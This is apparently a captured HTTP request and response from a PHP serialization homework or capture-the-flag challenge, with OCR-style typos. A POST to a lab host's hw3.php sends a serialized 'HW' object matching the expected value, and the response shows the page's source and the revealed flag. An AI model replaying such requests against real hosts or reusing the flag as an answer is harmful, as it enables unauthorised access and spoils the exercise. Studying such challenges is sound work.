 Request
Raw Params Headers Hex
POST /hw3.php HTTP/1.1
Host: 114.212.190.28:20005
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: taext/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 57
input=O:2:"HW":2:{s:4:"flag";s:5:"flag3";s:4:"test";b:0;}
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Mon, 18 Nov 2019 01:48:25 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.6
Vary: Accept-Encoding
Content-Length: 1562
Connection: close
Content-Type: text/html
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br /></span><span style="color: #007700">class&nbsp;</span><span
style="color: #0000BB">HW</span><span style="color: #007700">{<br />public&nbsp;</span><span style="color:
#0000BB">$flag</span><span style="color: #007700">=</span><span style="color: #DD0000">"flag3"</span><span
style="color: #007700">;<br />public&nbsp;</span><span style="color: #0000BB">$test</span><span style="color:
#007700">=</span><span style="color: #0000BB">false</span><span style="color: #007700">;<br />}<br /></span><sp
style="color: #0000BB">show_source</span><span style="color: #007700">(</span><span style="color:
#DD0000">"hw3.php"</span><span style="color: #007700">);<br />if(</span><span style="color:
#0000BB">$_POST</span><span style="color: #007700">[</span><span style="color: #DD0000">'input'</span><span
style="color: #007700">]===</span><span style="color: #0000BB">serialize</span><span style="color:
#007700">(new&nbsp;</span><span style="color: #0000BB">HW</span><span style="color: #007700">())){<br
/></span><span style="color: #0000BB">$str&nbsp;</span><span style="color: #007700">=&nbsp;</span><span
style="color: #0000BB">file_get_contents</span><span style="color: #007700">(</span><span style="color:
#DD0000">"flag3.txt"</span><span style="color: #007700">);<br />echo&nbsp;</span><span style="color:
#0000BB">$str</span><span style="color: #007700">;<br />}<br /></span><span style="color: #0000BB">?&gt;<br
/></span>
</span>
</code>Trinity{serialize_is_ez_if_you_try_locally}